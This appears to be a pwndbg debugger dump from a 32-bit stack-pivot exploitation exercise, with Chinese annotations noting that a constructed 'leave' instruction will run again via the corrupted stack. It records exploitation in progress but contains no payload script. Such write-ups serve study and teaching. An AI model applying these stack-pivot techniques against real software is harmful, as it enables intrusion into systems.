 pwndbg> n
0x08048380 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX 0x40
EBX 0x0
ECX 0xff884590 ◂— 0x61616161 ('aaaa')
EDX 0x40
EDI 0xf7ede000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
ESI 0xf7ede000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
与我们预料的结果一致
EBP 0x804a50c ◂— 0x0
ESP 0xff8845c0 —▸ 0x8048418 (deregister_tm_clones+40) ◂— leave
EIP 0x8048380 ◂— jmp dword ptr [0x8049fe8]
[ DISASM ]
0x80484ff <main+84> add esp, 0xc
0x8048502 <main+87> nop
0x8048503 <main+88> nop
0x8048504 <main+89> leave
0x8048505 <main+90> ret
↓
► 0x8048380 jmp dword ptr [0x8049fe8] <0xf7e01b00>
↓
0xf7e01b00 <read> cmp dword ptr gs:[0xc], 0
0xf7e01b08 <read+8> jne read+48 <0xf7e01b30>
↓
0xf7e01b30 <read+48> call __libc_enable_asynccancel <0xf7e1fba0>
0xf7e01b35 <read+53> push eax
0xf7e01b36 <read+54> push ebx
注意栈顶
所以待会又会执行
一次 leave (我们构造的)
[ STACK ]
00:0000│ esp 0xff8845c0 —▸ 0x8048418 (deregister_tm_clones+40) ◂— leave
01:0004│ 0xff8845c4 ◂— 0x0
02:0008│ 0xff8845c8 —▸ 0x804a50c ◂— 0x0
03:000c│ 0xff8845cc ◂— 0x100
04:0010│ 0xff8845d0 ◂— 0x0
... ↓
06:0018│ 0xff8845d8 —▸ 0xf7ede000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
07:001c│ 0xff8845dc —▸ 0xf7f2bc04 ◂— 0x0
[ BACKTRACE ]
► f 0 8048380
pwndbg>